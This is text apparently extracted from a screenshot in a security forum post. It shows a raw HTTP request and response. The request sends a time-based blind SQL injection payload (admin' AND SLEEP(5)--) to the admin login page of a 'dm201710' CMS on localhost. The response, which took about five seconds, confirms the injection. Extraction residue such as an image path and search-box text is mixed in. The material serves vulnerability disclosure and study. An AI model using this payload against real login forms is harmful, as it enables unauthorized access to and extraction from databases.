 POST
/dm201710//admindm-yourname/mod_common/login.php?act=login
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/dm201710//admindm-yourname/mod_common/login.p
hp
Cookie:
UM_distinctid=164fac63977476-09d478c1a4e2108-48576f-13c680-164f
ac63978714;
CNZZDATA1256279252=1392133828-1533211776-%7C1533211776
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
user=admin' AND SLEEP(5)--
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Thu, 02 Aug 2018 13:55:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.5.38
Set-Cookie: isadmin=n; expires=Thu, 02-Aug-2018 23:55:28 GMT;
Max-Age=36000; path=/
Content-Length: 230
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/><script>window.alert("用户名或密码不对！sorry,user or password is
incorrect")</script><script
LANGUAGE='javascript'>window.location='login.php'</script>
? < + > Type a search term 0 matches
先知社区
499 bytes | 5,012 millis